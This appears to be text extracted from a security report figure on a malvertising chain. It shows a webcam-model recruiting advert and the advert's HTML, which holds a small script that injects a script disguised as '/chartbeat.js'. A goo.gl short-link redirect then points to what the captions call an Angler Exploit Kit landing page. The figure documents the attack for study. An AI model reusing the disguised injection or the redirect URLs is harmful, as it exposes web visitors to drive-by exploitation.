 http://teaser-x.com/teaser/Servlet.asp?gid=29917&id=259787&wid=390475&token=0
teaser-x.com
INM
Webcam Models
WANTED!
WORK LESS
MAKE MORE
We recruit for the
Largest
Webcam
Traffic
Network
APPLY
NOW!
InternetModeling.com
Advert
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html>
<head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><style>body {margin:0px;overflow:hidden;}</style></head>
<body>
<script>
(function(a,b,c){
pid=20,cid=/1gUDSP/;a.security&&window.history&&(a.body.appendChild(a.createElement(b)).src=c)
})(document,'script','/chartbeat.js');
</script>
<a target="_blank" href="https://www.internetmodeling.com/">
<img src="/st/i/92478/9278183627.jpg" title=""/>
</a>
</body>
</html>
https://goo.gl//1gUDSP
<HTML>
<HEAD>
<TITLE>Moved Permanently</TITLE>
</HEAD>
<BODY BGCOLOR="#FFFFFF" TEXT="#000000">
<H1>Moved Permanently</H1>
The document has moved <A
HREF="http://aprensiva.popcorndreams.co/gaiter-booed-
hastier-ticketed/970834146607119706">here</A>.
</BODY>
</HTML>
Malvertising redirection
(Google URL shortener)
Angler Exploit Kit